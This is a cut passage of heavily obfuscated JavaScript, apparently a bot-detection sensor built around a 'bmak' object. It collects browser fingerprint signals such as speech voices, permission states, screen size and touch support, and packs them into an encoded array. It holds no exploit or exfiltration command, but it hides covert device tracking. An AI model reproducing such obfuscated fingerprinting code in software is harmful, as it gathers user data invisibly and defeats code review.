FV()[IN(Ns)],'undefined')?FV()[IN(C8)].apply(null,[jk,Bv,PB([])]):FV()[IN(Ug)].call(null,JX,ZX,Fd),[][[]]))?gU()[Hcr(O5)](bK,Hpr,Vd,Gm,Fd,n3):gU()[Hcr(NV)].apply(null,[HK,nw,vP,fv,N8,lk])](lG4);if(PB(tG4)){tG4=Jf[EF(typeof Rw()[j8(Q3)],L6([],[][[]]))?Rw()[j8(zV)].call(null,r0,PB(C8),NB):Rw()[j8(rh)](fv,kF,wO)][EF(typeof Fg()[rN(IK)],'undefined')?Fg()[rN(f6)].apply(null,[nEr,g3]):Fg()[rN(DD)](NB,UX)]();Jf[vg()[tx(Dl)].call(null,Vl,fS,Qx)][HO()[VHr(Fh)](wn,vP,S3,Gm)](lG4,tG4);}}}if(sxr){Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,Qx)](Rw()[j8(bb)](nEr,Hpr,Zx),Fc4,PB(PB({})));Jf[M5()[n7(lm)].call(null,I5,zO)][FV()[IN(dQr)].apply(null,[QB,Ts,PB(PB({}))])](EF(typeof Rw()[j8(t7)],'undefined')?Rw()[j8(zV)].apply(null,[qd,PB(PB({})),jK]):Rw()[j8(Ek)].call(null,xh,PB(PB(C8)),vP),NMr,PB(lQ));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)].apply(null,[QB,Ts,Iv])](Fg()[rN(w0)].call(null,Nj,gh),Sz4,PB(lQ));}}else if(Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)].apply(null,[tv,zj,Sm])]){Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,DB)](M5()[n7(Lb)](ps,X6),Dc4);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,PB(PB({})))](gU()[Hcr(xX)](rK,kF,PB(Yd),Gm,O3,Y8),S0r);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)].call(null,tv,zj,Ug)](Hg()[L9(v3)].call(null,Gb,f8,nk,HD),Ur4);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,r7)](Rw()[j8(UV)](Jt,tO,bB),Rz4);Jf[M5()[n7(lm)].apply(null,[I5,zO])][vg()[tx(v3)](tv,zj,bB)](Ph()[CQr(Ts)](qm,NV,Gm,rK),CRr);Jf[M5()[n7(lm)].call(null,I5,zO)][vg()[tx(v3)].apply(null,[tv,zj,M7])](vg()[tx(Kj)](PEr,qm,t9),Ep4);Jf[M5()[n7(lm)].call(null,I5,zO)][vg()[tx(v3)].call(null,tv,zj,PB(PB([])))](FV()[IN(v3)].call(null,Bb,r7,Es),VI4);if(Sr4){Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)].call(null,tv,zj,r7)](Rw()[j8(bb)](nEr,CD,Zx),Fc4);Jf[EF(typeof M5()[n7(IK)],L6([],[][[]]))?M5()[n7(Gm)](Wt,XW):M5()[n7(lm)](I5,zO)][vg()[tx(v3)].call(null,tv,zj,GP)](Zd(typeof Hg()[L9(bs)],L6([],[][[]]))?Hg()[L9(Hk)].apply(null,[qm,Gm,cj,WAr]):Hg()[L9(Cs)].call(null,qm,IR,zl,G9),JMr);Jf[M5()[n7(lm)].call(null,I5,zO)][vg()[tx(v3)](tv,zj,bd)](Rw()[j8(Ek)].apply(null,[xh,Jv,vP]),NMr);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,Zx)](FV()[IN(x8)].call(null,vF,Y8,JW),OZ4);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,Zx)](EF(typeof Rw()[j8(C8)],L6([],[][[]]))?Rw()[j8(zV)](tHr,PB(C8),Y3):Rw()[j8(zO)](vC,tO,TO),Vr4);Jf[M5()[n7(lm)](I5,zO)][vg()[tx(v3)](tv,zj,PB([]))](Fg()[rN(w0)](Nj,gh),Sz4);}}flr();k24=zhr();if(QDr){Rxr=Yd;HOr(PB([]));}Jf[vg()[tx(sK)].call(null,Nd,f8,bB)].bmak[M5()[n7(j7)](Ml,Vd)]=PB(PB(lQ));f9.pop();};var gc4=function(){f9.push(Dm);if(PB(PB(Jf[EF(typeof vg()[tx(EN)],L6('',[][[]]))?vg()[tx(Ns)](sD,g0,Is):vg()[tx(sK)](pF,f8,bs)][Fg()[rN(rHr)](KIr,hF)]))&&PB(PB(Jf[vg()[tx(sK)].apply(null,[pF,f8,C8])][Zd(typeof Fg()[rN(FP)],'undefined')?Fg()[rN(rHr)](KIr,hF):Fg()[rN(f6)](wK,Rrr)][FV()[IN(Mb)].apply(null,[b6,cj,jF])]))){Ztr();if(Zd(Jf[vg()[tx(sK)].apply(null,[pF,f8,O5])][Fg()[rN(rHr)].call(null,KIr,hF)][FV()[IN(DD)].call(null,MB,Rrr,lm)],undefined)){Jf[vg()[tx(sK)](pF,f8,C8)][Zd(typeof Fg()[rN(z5)],L6('',[][[]]))?Fg()[rN(rHr)](KIr,hF):Fg()[rN(f6)].call(null,bw,N1r)][Zd(typeof FV()[IN(IO)],'undefined')?FV()[IN(DD)](MB,Rrr,nk):FV()[IN(Ug)](cT,fU,r7)]=Ztr;}}else{CI4=M5()[n7(M7)](V5,HD);}f9.pop();};var Ztr=function(){f9.push(MD);var tI4=Jf[vg()[tx(sK)].call(null,AV,f8,Vd)][Fg()[rN(rHr)].call(null,KIr,F3)][FV()[IN(Mb)](WO,cj,c7)]();if(IX(tI4[M5()[n7(Yd)].apply(null,[DU,N9])],Yd)){var KWr=FV()[IN(C8)](QC,Bv,r7);for(var Ytr=Yd;Yb(Ytr,tI4[Zd(typeof M5()[n7(bb)],L6('',[][[]]))?M5()[n7(Yd)](DU,N9):M5()[n7(Gm)](c7,Yh)]);Ytr++){KWr+=FV()[IN(C8)](QC,Bv,Gb)[Hg()[L9(wK)](PB(Yd),mm,JL,p3)](tI4[Ytr][In()[CHr(Jv)](LD,BT,Bv,rs)],vg()[tx(fL)].call(null,Fs,AU,vP))[Hg()[L9(wK)](NB,wK,JL,p3)](tI4[Ytr][M5()[n7(tK)](Rb,Ak)]);}P44=tI4[M5()[n7(Yd)](DU,N9)];CI4=VW(k9r(KWr));}else{CI4=Hg()[L9(C8)](KP,PB({}),IR,I1r);}f9.pop();};var LI4=function(){f9.push(tC);try{var VJ4=f9.length;var wtr=PB(PB(lQ));q14=VV(Rw()[j8(vj)](Ks,ZC,jv),Jf[vg()[tx(sK)](ZF,f8,KO)])&&Zd(typeof Jf[vg()[tx(sK)](ZF,f8,Jv)][EF(typeof Rw()[j8(R7)],L6([],[][[]]))?Rw()[j8(zV)].apply(null,[Nn,hO,E8]):Rw()[j8(vj)](Ks,PB(PB([])),jv)],FV()[IN(NV)].call(null,XJr,JW,f6))?Jf[vg()[tx(sK)](ZF,f8,jg)][Rw()[j8(vj)].apply(null,[Ks,Iv,jv])]:tR(C8);}catch(U0r){f9.splice(P6(VJ4,C8),Infinity,tC);q14=tR(Q5[w0]);}f9.pop();};var kWr=function(){f9.push(z5);var O14=[];var YE4=[Rw()[j8(PR)](AZr,Qx,DD),FV()[IN(fL)](rAr,Jv,zV),Fg()[rN(wX)](jg,M8),gU()[Hcr(fS)](Frr,H5,PB(C8),R8,rs,q7),EF(typeof FV()[IN(IK)],'undefined')?FV()[IN(Ug)].apply(null,[Sn,rT,Hpr]):FV()[IN(Ab)](Crr,wO,bw),Fg()[rN(Lb)](bd,gK),EF(typeof FV()[IN(ZC)],L6([],[][[]]))?FV()[IN(Ug)].apply(null,[jC,XEr,PB(Yd)]):FV()[IN(rHr)](JB,zj,X3),AQr()[BAr(KP)](xX,Q3,NV,gAr,QT),Hg()[L9(Kj)](N9,w0,M7,NT)];try{var h44=f9.length;var lQ4=PB({});if(PB(Jf[FV()[IN(n3)](xb,zV,PB([]))][EF(typeof vg()[tx(Bpr)],'undefined')?vg()[tx(Ns)](t7,P2r,lm):vg()[tx(Ab)](kJr,Is,bB)])){VE4=vg()[tx(NV)](C1r,NV,bs);f9.pop();return;}VE4=vg()[tx(rs)](L2r,bB,PB(PB({})));var vtr=function tRr(URr,lI4){var ztr;f9.push(Qx);return ztr=Jf[FV()[IN(n3)].call(null,OK,zV,Q3)][vg()[tx(Ab)].apply(null,[jM,Is,bs])][EF(typeof M5()[n7(zj)],L6([],[][[]]))?M5()[n7(Gm)](KK,qpr):M5()[n7(jT)].call(null,PD,NV)](XP(nq,[Fg()[rN(wK)](Ns,cR),URr]))[FV()[IN(X6)].call(null,bHr,dQr,C6)](function(t44){f9.push(rb);switch(t44[AQr()[BAr(t7)](Gm,X6,Ns,EAr,Ak)]){case EF(typeof M5()[n7(Q3)],'undefined')?M5()[n7(Gm)](Yzr,dn):M5()[n7(Wn)].apply(null,[Vm,wO]):O14[lI4]=C8;break;case Ws()[pS(GP)](Kcr,XK,Gm,H5,X3):O14[lI4]=bw;break;case FV()[IN(sl)](gX,ZC,PB(Yd)):O14[lI4]=Q5[zV];break;default:O14[lI4]=Fc[Hg()[L9(Mb)](Is,z5,fL,AX)]();}f9.pop();})[In()[CHr(Y8)].call(null,vL,Yd,Nj,Ns)](function(RI4){f9.push(YM);O14[lI4]=Zd(RI4[FV()[IN(Zx)](tb,JL,Gm)][EF(typeof FV()[IN(Fk)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[tIr,mAr,tO]):FV()[IN(zj)](c5,X3,bB)](Hg()[L9(DD)](Nj,jF,jT,BN)),tR(C8))?zV:Q5[C6];f9.pop();}),f9.pop(),ztr;};var V0r=YE4[M5()[n7(bs)](f4r,Cs)](function(S24,Mp4){return vtr(S24,Mp4);});Jf[M5()[n7(kF)].apply(null,[ZC,jv])][Fg()[rN(Hpr)].apply(null,[DD,H1r])](V0r)[FV()[IN(X6)](Wk,dQr,TO)](function(){f9.push(dB);VE4=HO()[VHr(NB)].call(null,Gn,C6,Yd,Cs)[Hg()[L9(wK)](w9,PB(PB(C8)),JL,KD)](O14[Zd(typeof Hg()[L9(Ns)],L6('',[][[]]))?Hg()[L9(Jv)](GP,zV,R5,rM):Hg()[L9(Cs)](Ns,Ak,Y2r,Eb)](Q5[zV],Q5[Uk])[FV()[IN(Y8)](FW,Fh,zV)](FV()[IN(C8)].apply(null,[Brr,Bv,fO])),Rw()[j8(rs)](Hj,tO,Ns))[Hg()[L9(wK)](Nj,w9,JL,KD)](O14[bw],Rw()[j8(rs)].call(null,Hj,PB(PB(C8)),Ns))[Hg()[L9(wK)](q7,PB(PB(Yd)),JL,KD)](O14[Hg()[L9(Jv)].apply(null,[Vv,c7,R5,rM])](Q5[C6])[FV()[IN(Y8)](FW,Fh,qm)](Zd(typeof FV()[IN(ZC)],L6('',[][[]]))?FV()[IN(C8)](Brr,Bv,PB(PB(C8))):FV()[IN(Ug)](rK,dC,Ak)),Hg()[L9(fL)].apply(null,[Y8,JW,kF,W2r]));f9.pop();});}catch(N14){f9.splice(P6(h44,C8),Infinity,z5);VE4=Zd(typeof Fg()[rN(DD)],L6('',[][[]]))?Fg()[rN(C8)].call(null,HD,fU):Fg()[rN(f6)].apply(null,[TM,kHr]);}f9.pop();};var HWr=function(){f9.push(fk);if(Jf[FV()[IN(n3)].apply(null,[Y7,zV,lk])][vg()[tx(rHr)](D5,KO,PB(PB(Yd)))]){Jf[FV()[IN(n3)](Y7,zV,Qx)][Zd(typeof vg()[tx(b7)],L6([],[][[]]))?vg()[tx(rHr)].apply(null,[D5,KO,PB([])]):vg()[tx(Ns)](XT,YEr,Vv)][EF(typeof vg()[tx(Q3)],'undefined')?vg()[tx(Ns)](qn,LGr,X3):vg()[tx(wX)](T7,Fh,jg)]()[FV()[IN(X6)].call(null,cS,dQr,PB(PB({})))](function(nz4){s44=nz4?C8:Yd;})[In()[CHr(Y8)].call(null,Os,Yd,vP,Ns)](function(LG4){s44=Yd;});}f9.pop();};var cG4=function(){return rzr.apply(this,[hf,arguments]);};var z14=function(){f9.push(CZr);if(PB(Ttr)){try{var Qtr=f9.length;var wZ4=PB(Lp);bnr=L6(bnr,FV()[IN(bw)](Cx,Cs,f8));if(Zd(Jf[M5()[n7(lm)](J7,zO)][Rw()[j8(Qx)].apply(null,[LB,t7,bd])],undefined)){bnr=L6(bnr,Ws()[pS(NB)](t7,Sp,C8,TO,bs));Vkr-=Ok;}else{bnr=L6(bnr,Fg()[rN(FU)](Hk,G5));Vkr-=r7;}}catch(rMr){f9.splice(P6(Qtr,C8),Infinity,CZr);bnr=L6(bnr,gU()[Hcr(JW)](Ok,Nj,R5,C8,WM,R8));Vkr-=r7;}Ttr=PB(PB({}));}var cz4=gIr();var J24=(Zd(typeof FV()[IN(mm)],'undefined')?FV()[IN(C8)](hx,Bv,hO):FV()[IN(Ug)](kR,xzr,PB(PB(Yd))))[Zd(typeof Hg()[L9(Fh)],L6('',[][[]]))?Hg()[L9(wK)].call(null,R5,Jv,JL,HB):Hg()[L9(Cs)].call(null,kF,wK,kb,E3)](IHr(cz4));var F0r=qJr(Jf[vg()[tx(sK)](l6,f8,f8)].bmak[Zd(typeof vg()[tx(Vv)],L6([],[][[]]))?vg()[tx(bs)](lw,wO,Ak):vg()[tx(Ns)].call(null,KR,jl,Is)],bw);var RE4=tR(C8);var pMr=tR(C8);var DZ4=tR(Q5[w0]);var fJ4=tR(C8);var jtr=tR(C8);var hc4=tR(C8);var LQ4=tR(C8);var Bp4=tR(C8);try{var hI4=f9.length;var hJ4=PB(Lp);Bp4=Jf[FV()[IN(Iv)](CN,lm,R7)](VV(vg()[tx(vP)].call(null,Q8,P4r,w0),Jf[vg()[tx(sK)](l6,f8,PB(PB([])))])||IX(Jf[FV()[IN(n3)].call(null,I6,zV,bd)][Rw()[j8(R5)](WF,PB(PB([])),PR)],Yd)||IX(Jf[FV()[IN(n3)](I6,zV,CD)][Fg()[rN(W7)](mC,w5)],Yd));}catch(Q24){f9.splice(P6(hI4,C8),Infinity,CZr);Bp4=tR(C8);}try{var Mc4=f9.length;var QJ4=PB({});RE4=Jf[EF(typeof vg()[tx(f6)],'undefined')?vg()[tx(Ns)](Gpr,M7,Jv):vg()[tx(sK)].apply(null,[l6,f8,hO])][Hg()[L9(xX)](JL,Ug,Is,Kg)]?Jf[vg()[tx(sK)](l6,f8,Es)][Hg()[L9(xX)](xX,PB(C8),Is,Kg)][vg()[tx(ZX)](XS,Lb,Rrr)]:tR(C8);}catch(htr){f9.splice(P6(Mc4,C8),Infinity,CZr);RE4=tR(Q5[w0]);}try{var Cr4=f9.length;var Fz4=PB([]);pMr=Jf[EF(typeof vg()[tx(v3)],'undefined')?vg()[tx(Ns)].apply(null,[K3,xl,PB({})]):vg()[tx(sK)](l6,f8,Hpr)][Hg()[L9(xX)](R5,t9,Is,Kg)]?Jf[vg()[tx(sK)](l6,f8,Sm)][EF(typeof Hg()[L9(FP)],L6([],[][[]]))?Hg()[L9(Cs)].apply(null,[ZC,Uk,hzr,MD]):Hg()[L9(xX)].call(null,PB([]),rw,Is,Kg)][Rw()[j8(Kd)].call(null,H7,c7,t9)]:tR(C8);}catch(Hp4){f9.splice(P6(Cr4,C8),Infinity,CZr);pMr=tR(C8);}try{var TRr=f9.length;var SMr=PB(Lp);DZ4=Jf[Zd(typeof vg()[tx(fO)],L6('',[][[]]))?vg()[tx(sK)].apply(null,[l6,f8,JW]):vg()[tx(Ns)].apply(null,[Nb,THr,R7])][Hg()[L9(xX)].apply(null,[PB([]),tO,Is,Kg])]?Jf[vg()[tx(sK)].call(null,l6,f8,PB(Yd))][Hg()[L9(xX)](wK,R7,Is,Kg)][Fg()[rN(Wn)].call(null,Gm,TN)]:tR(Q5[w0]);}catch(EZ4){f9.splice(P6(TRr,C8),Infinity,CZr);DZ4=tR(C8);}try{var h0r=f9.length;var kI4=PB(PB(lQ));fJ4=Jf[vg()[tx(sK)](l6,f8,Nj)][EF(typeof Hg()[L9(j7)],L6([],[][[]]))?Hg()[L9(Cs)](IR,Fh,gb,Qv):Hg()[L9(xX)](ZC,q7,Is,Kg)]?Jf[vg()[tx(sK)].call(null,l6,f8,C6)][EF(typeof Hg()[L9(N9)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,O5,R5,jB,GW):Hg()[L9(xX)].apply(null,[PB(PB({})),Sh,Is,Kg])][In()[CHr(jF)](cS,w9,Y8,Cs)]:tR(C8);}catch(KRr){f9.splice(P6(h0r,C8),Infinity,CZr);fJ4=tR(C8);}try{var VRr=f9.length;var p0r=PB([]);jtr=Jf[vg()[tx(sK)].call(null,l6,f8,w0)][Rw()[j8(x8)].apply(null,[m6,Nj,zV])]||(Jf[M5()[n7(lm)](J7,zO)][EF(typeof FV()[IN(kF)],L6('',[][[]]))?FV()[IN(Ug)](rL,I1r,Qx):FV()[IN(UV)](Jx,UV,PB(PB(Yd)))]&&VV(AQr()[BAr(r7)](C6,Uk,Zx,QB,Fd),Jf[EF(typeof M5()[n7(T1r)],'undefined')?M5()[n7(Gm)](Ts,Xcr):M5()[n7(lm)].apply(null,[J7,zO])][EF(typeof FV()[IN(Dl)],L6('',[][[]]))?FV()[IN(Ug)](Zrr,qd,bB):FV()[IN(UV)](Jx,UV,PB(C8))])?Jf[M5()[n7(lm)](J7,zO)][FV()[IN(UV)].call(null,Jx,UV,w0)][EF(typeof AQr()[BAr(NV)],'undefined')?AQr()[BAr(sK)].call(null,PB(PB(C8)),Zx,jM,GGr,Sqr):AQr()[BAr(r7)].apply(null,[Es,bd,Zx,QB,Fd])]:Jf[M5()[n7(lm)](J7,zO)][vg()[tx(bb)].call(null,Kg,Fk,X3)]&&VV(EF(typeof AQr()[BAr(Iv)],L6([],[][[]]))?AQr()[BAr(sK)](R8,lk,Q3,m0,sL):AQr()[BAr(r7)](PB([]),bw,Zx,QB,Fd),Jf[M5()[n7(lm)](J7,zO)][vg()[tx(bb)].apply(null,[Kg,Fk,Qx])])?Jf[M5()[n7(lm)].apply(null,[J7,zO])][vg()[tx(bb)](Kg,Fk,Y8)][EF(typeof AQr()[BAr(Es)],'undefined')?AQr()[BAr(sK)](X6,cn,rIr,CT,gHr):AQr()[BAr(r7)].call(null,c7,KO,Zx,QB,Fd)]:tR(Q5[w0]));}catch(RWr){f9.splice(P6(VRr,C8),Infinity,CZr);jtr=tR(C8);}try{var EWr=f9.length;var GJ4=PB(PB(lQ));hc4=Jf[vg()[tx(sK)](l6,f8,t7)][Zd(typeof M5()[n7(HD)],L6('',[][[]]))?M5()[n7(ZX)](Jh,K3):M5()[n7(Gm)](dB,JC)]||(Jf[M5()[n7(lm)](J7,zO)][FV()[IN(UV)](Jx,UV,Cs)]&&VV(Hg()[L9(Lb)](Zx,t9,Zx,X5),Jf[M5()[n7(lm)](J7,zO)][Zd(typeof FV()[IN(Jv)],'undefined')?FV()[IN(UV)](Jx,UV,Fh):FV()[IN(Ug)](V3,Ab,fS)])?Jf[M5()[n7(lm)].apply(null,[J7,zO])][FV()[IN(UV)].call(null,Jx,UV,fO)][Hg()[L9(Lb)](AU,IR,Zx,X5)]:Jf[M5()[n7(lm)].apply(null,[J7,zO])][vg()[tx(bb)].apply(null,[Kg,Fk,PB(PB(C8))])]&&VV(Hg()[L9(Lb)](Qx,kF,Zx,X5),Jf[M5()[n7(lm)](J7,zO)][EF(typeof vg()[tx(qm)],L6([],[][[]]))?vg()[tx(Ns)](Pqr,K9,PB(PB([]))):vg()[tx(bb)](Kg,Fk,KP)])?Jf[M5()[n7(lm)](J7,zO)][vg()[tx(bb)].apply(null,[Kg,Fk,PB(PB(C8))])][Zd(typeof Hg()[L9(rw)],L6('',[][[]]))?Hg()[L9(Lb)].call(null,Xb,M7,Zx,X5):Hg()[L9(Cs)](PB(PB({})),R8,Ek,VZr)]:tR(C8));}catch(YWr){f9.splice(P6(EWr,C8),Infinity,CZr);hc4=tR(C8);}try{var qG4=f9.length;var Vtr=PB({});LQ4=VV(Fg()[rN(HD)].call(null,Y8,Bn),Jf[vg()[tx(sK)](l6,f8,xX)])&&Zd(typeof Jf[Zd(typeof vg()[tx(FU)],L6([],[][[]]))?vg()[tx(sK)](l6,f8,qm):vg()[tx(Ns)](zAr,gGr,nw)][Fg()[rN(HD)](Y8,Bn)],FV()[IN(NV)](j9,JW,PB(C8)))?Jf[vg()[tx(sK)].apply(null,[l6,f8,cn])][Fg()[rN(HD)](Y8,Bn)]:tR(C8);}catch(J44){f9.splice(P6(qG4,C8),Infinity,CZr);LQ4=tR(C8);}fp4=Jf[EF(typeof Hg()[L9(Fk)],L6([],[][[]]))?Hg()[L9(Cs)](X3,Fh,v2r,I3):Hg()[L9(rs)](zV,LF,rs,zd)](qJr(Jf[vg()[tx(sK)](l6,f8,Q3)].bmak[Zd(typeof vg()[tx(JL)],'undefined')?vg()[tx(bs)](lw,wO,KO):vg()[tx(Ns)](cQr,TK,Hpr)],F4r(Hc4,Hc4)),Ug);M24=Jf[EF(typeof Hg()[L9(Mb)],L6([],[][[]]))?Hg()[L9(Cs)](vP,bB,AIr,Grr):Hg()[L9(rs)](N9,CD,rs,zd)](qJr(fp4,Uk),Q5[H5]);var f0r=Jf[M5()[n7(NV)](c9,C6)][FV()[IN(jF)].call(null,KS,Yd,PB(PB(C8)))]();var W14=Jf[Hg()[L9(rs)].call(null,GP,PB([]),rs,zd)](qJr(F4r(f0r,Q5[zj]),bw),Ug);var DE4=FV()[IN(C8)].apply(null,[hx,Bv,w9])[Hg()[L9(wK)].apply(null,[hO,R7,JL,HB])](f0r);DE4=L6(DE4[Hg()[L9(Jv)](vP,qm,R5,pN)](Yd,lm),W14);HWr();var jQ4=btr();var WZ4=zjr(jQ4,zV);var qQ4=WZ4[Q5[zV]];var wE4=WZ4[C8];var Gr4=WZ4[bw];var Az4=WZ4[f6];var z24=Jf[vg()[tx(sK)](l6,f8,CD)][Zd(typeof Hg()[L9(IO)],L6([],[][[]]))?Hg()[L9(tK)](jv,bd,Kj,ps):Hg()[L9(Cs)](PB(PB(Yd)),PB(PB(Yd)),qh,pb)]?Q5[w0]:Yd;var fI4=Jf[Zd(typeof vg()[tx(Gb)],L6([],[][[]]))?vg()[tx(sK)](l6,f8,PB(PB([]))):vg()[tx(Ns)].call(null,Frr,rO,mm)][vg()[tx(zj)].apply(null,[Pv,Kv,PB(PB({}))])]?C8:Yd;var G44=Jf[Zd(typeof vg()[tx(Sm)],L6([],[][[]]))?vg()[tx(sK)].call(null,l6,f8,PB(C8)):vg()[tx(Ns)](Gs,Rg,w0)][EF(typeof FV()[IN(Fd)],L6([],[][[]]))?FV()[IN(Ug)].call(null,zX,nn,Sm):FV()[IN(tK)].apply(null,[L7,Vd,AU])]?C8:Yd;var DRr=[XP(nq,[EF(typeof Hg()[L9(j7)],'undefined')?Hg()[L9(Cs)](hO,n3,zHr,KO):Hg()[L9(lk)](Nj,Fd,nw,ES),cz4]),XP(nq,[vg()[tx(rZr)].call(null,CV,Dcr,rw),MPr(Q1,[])]),XP(nq,[vg()[tx(lh)](tg,dQr,hO),qQ4]),XP(nq,[FV()[IN(jT)].apply(null,[AV,f6,w0]),wE4]),XP(nq,[EF(typeof Hg()[L9(fL)],L6('',[][[]]))?Hg()[L9(Cs)](X3,vP,vt,wv):Hg()[L9(jT)](Ug,Q3,sl,v5),Gr4]),XP(nq,[M5()[n7(rZr)](BIr,mm),Az4]),XP(nq,[vg()[tx(GO)](wF,dB,Vd),z24]),XP(nq,[Ws()[pS(Fh)](Sm,bx,f6,sl,pR),fI4]),XP(nq,[FV()[IN(Wn)].call(null,vS,IO,w0),G44]),XP(nq,[Rw()[j8(v3)](x5,Vd,Rrr),fp4]),XP(nq,[FV()[IN(HD)].call(null,J8,C8,c7),IMr]),XP(nq,[vg()[tx(BD)](I7,LF,TO),RE4]),XP(nq,[Ws()[pS(Ts)](kF,cN,f6,c7,pR),pMr]),XP(nq,[Hg()[L9(Wn)](DB,t9,LF,vd),DZ4]),XP(nq,[FV()[IN(T1r)].call(null,R6,Z0,PB(PB(Yd))),fJ4]),XP(nq,[vg()[tx(Hn)].call(null,Q8,t9,fO),hc4]),XP(nq,[gU()[Hcr(nw)].apply(null,[bx,EN,Vv,f6,jv,R8]),jtr]),XP(nq,[Ws()[pS(jF)](Xb,bx,f6,jg,PB(C8)),LQ4]),XP(nq,[vg()[tx(K3)].call(null,z8,Npr,TO),UCr()]),XP(nq,[M5()[n7(lh)].call(null,J5,Sh),J24]),XP(nq,[gU()[Hcr(fO)].apply(null,[Fw,f8,wK,f6,Cm,PB(PB(C8))]),DE4]),XP(nq,[Hg()[L9(HD)].call(null,sl,jg,Lb,RS),F0r]),XP(nq,[gU()[Hcr(rw)](MP,fO,Nj,f6,Cs,C6),s44])];var Pc4=bA(DRr,Vkr);var Xp4;return f9.pop(),Xp4=Pc4,Xp4;};var btr=function(){return rzr.apply(this,[Hq,arguments]);};var NZ4=function(){var PZ4;f9.push(q7);return PZ4=[XP(nq,[vg()[tx(Fn)].apply(null,[sHr,EN,Y8]),FV()[IN(C8)](bm,Bv,ZC)]),XP(nq,[M5()[n7(kC)](hC,W7),q14?q14[M5()[n7(xX)].apply(null,[zW,H5])]():FV()[IN(C8)](bm,Bv,Sm)]),XP(nq,[Fg()[rN(S3)].call(null,GP,G2r),CI4||FV()[IN(C8)](bm,Bv,Bv)])],f9.pop(),PZ4;};var Ir4=function(){f9.push(DT);if(ZJ4&&PB(ZJ4[Rw()[j8(Hpr)](sj,ZC,bs)])){ZJ4=Jf[M5()[n7(Zx)](h9,b7)][Fg()[rN(Y8)](v3,Sd)](ZJ4,AYr(),XP(nq,[Rw()[j8(Hpr)](sj,Gm,bs),PB(PB({}))]));}f9.pop();};var qZ4=function(){f9.push(Fpr);rJ4=PB(lQ);var jp4=hD();g44=Jf[Zd(typeof Rw()[j8(n3)],L6([],[][[]]))?Rw()[j8(tO)].call(null,vpr,Gm,IR):Rw()[j8(zV)](Qh,PB(PB(C8)),vO)](function(){nQ4=pKr();fQ4=MPr(AQ,[]);w14=kKr();f9.push(HGr);bWr=Jf[Rw()[j8(tO)].apply(null,[YU,C8,IR])](function x14(){f9.push(Opr);var AZ4;return AZ4=Vbr()[Fg()[rN(jv)].apply(null,[Dl,dk])](function M44(Yr4){f9.push(Jw);while(C8)switch(Yr4[Hg()[L9(GP)].call(null,tO,PB(C8),w0,zl)]=Yr4[EF(typeof Ph()[CQr(C8)],L6([],[][[]]))?Ph()[CQr(Ug)](bD,p3,Yd,rb):Ph()[CQr(Ns)].apply(null,[c7,zV,sK,hQr])]){case Yd:S14=JHr(Zc,[]);pQ4=MPr(Xp,[]);Ntr=FV()[IN(C8)](PV,Bv,Rrr)[Hg()[L9(wK)](W7,IR,JL,Mx)](mnr(),vg()[tx(fS)](kp,Lh,n3))[Hg()[L9(wK)](PB(PB(Yd)),t9,JL,Mx)](P44);KI4=Sbr();Etr=JHr(Z2,[]);sG4=rlr();qMr=XOr();jZ4=xkr();Yr4[Ph()[CQr(Ns)](c7,zV,FP,hQr)]=Ug;{var mI4;return mI4=Vbr()[EF(typeof In()[CHr(O5)],'undefined')?In()[CHr(Gm)](Mzr,K9,DB,Tcr):In()[CHr(rs)](qHr,nM,wK,Ns)](tjr()),f9.pop(),mI4;}case Q5[H5]:w44=Yr4[Rw()[j8(C6)](R1r,Ug,sK)];s14=Jf[Rw()[j8(tO)].call(null,X9,lm,IR)](function(){nZ4=MPr(nq,[]);k44=bxr();sJ4=JHr(YA,[]);DWr=MPr(YZ,[]);f9.push(EK);VWr=Jf[Rw()[j8(tO)](qqr,jv,IR)](function TZ4(){var WWr;f9.push(gHr);var Ctr;return Ctr=Vbr()[Zd(typeof Fg()[rN(Zx)],'undefined')?Fg()[rN(jv)](Dl,B9):Fg()[rN(f6)](JX,Ut)](function lWr(T14){f9.push(zZr);while(Q5[w0])switch(T14[Hg()[L9(GP)](PB([]),R8,w0,qC)]=T14[Ph()[CQr(Ns)](c7,zV,Cs,ZR)]){case Yd:if(UMr){T14[Ph()[CQr(Ns)](c7,zV,Rrr,ZR)]=f6;break;}T14[Ph()[CQr(Ns)].call(null,c7,zV,KO,ZR)]=f6;{var QRr;return QRr=Vbr()[EF(typeof In()[CHr(Ts)],'undefined')?In()[CHr(Gm)].call(null,kR,A3,Ug,LK):In()[CHr(rs)](fT,nM,r7,Ns)](ZCr()),f9.pop(),QRr;}case f6:WWr=hD();xZ4=P6(WWr,jp4);if(QDr){Rxr=Ug;HOr(PB(PB(lQ)));}ME4=PB(PB(lQ));case Gm:case M5()[n7(Dl)].call(null,l0,Wn):{var BZ4;return BZ4=T14[AQr()[BAr(C8)].call(null,pR,Qx,zV,qC,BT)](),f9.pop(),BZ4;}}f9.pop();},null,null,null,Jf[Zd(typeof M5()[n7(R7)],L6([],[][[]]))?M5()[n7(kF)].call(null,xM,jv):M5()[n7(Gm)](wX,OW)]),f9.pop(),Ctr;},Yd);f9.pop();ME4=PB(PB(Lp));ZMr=PB(PB(lQ));},Yd);ZMr=PB(PB([]));v44=PB(Lp);case Y8:case Zd(typeof M5()[n7(Ug)],'undefined')?M5()[n7(Dl)].apply(null,[dAr,Wn]):M5()[n7(Gm)](SD,Frr):{var vJ4;return vJ4=Yr4[EF(typeof AQr()[BAr(bw)],'undefined')?AQr()[BAr(sK)](JL,Rrr,THr,w9,Drr):AQr()[BAr(C8)].call(null,H5,vP,zV,zl,BT)](),f9.pop(),vJ4;}}f9.pop();},null,null,null,Jf[M5()[n7(kF)](NO,jv)]),f9.pop(),AZ4;},Yd);v44=PB(PB({}));f9.pop();hp4=PB([]);},Yd);f9.pop();hp4=PB(PB({}));};var GG4=function(){var dtr=jBr();var Lz4=dtr[Yd];var 